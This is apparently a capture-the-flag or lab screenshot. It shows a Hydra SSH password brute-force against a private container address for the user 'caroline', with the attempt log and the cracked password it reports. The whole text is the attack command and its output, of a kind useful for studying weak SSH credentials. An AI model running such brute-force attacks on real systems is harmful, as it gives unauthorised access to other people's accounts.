 ❯ hydra -V -ensr -P pwd.txt 172.17.0.2 ssh -l caroline
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-06 18:16:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 876 login tries (l:1/p:876), ~55 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "caroline" - 1 of 876 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "" - 2 of 876 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "enilorac" - 3 of 876 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "root" - 4 of 876 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "admin" - 5 of 876 [child 4] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "1234" - 6 of 876 [child 5] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "user" - 7 of 876 [child 6] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "Administrator" - 8 of 876 [child 7] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "administrador" - 9 of 876 [child 8] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "_Empleado46" - 10 of 876 [child 9] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "12345" - 11 of 876 [child 10] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "123456" - 12 of 876 [child 11] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "anonymous" - 13 of 876 [child 12] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "Anonymous" - 14 of 876 [child 13] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "admini" - 15 of 876 [child 14] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "zzzzz" - 16 of 876 [child 15] (0/0)
[ATTEMPT] target 172.17.0.2 - login "caroline" - pass "zxm10" - 17 of 878 [child 1] (0/2)
[22][ssh] host: 172.17.0.2   login: caroline   password: _Empleado46
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-06 18:16:31
~/proyecto/vm1/content/img/_caroline.jpg.extracted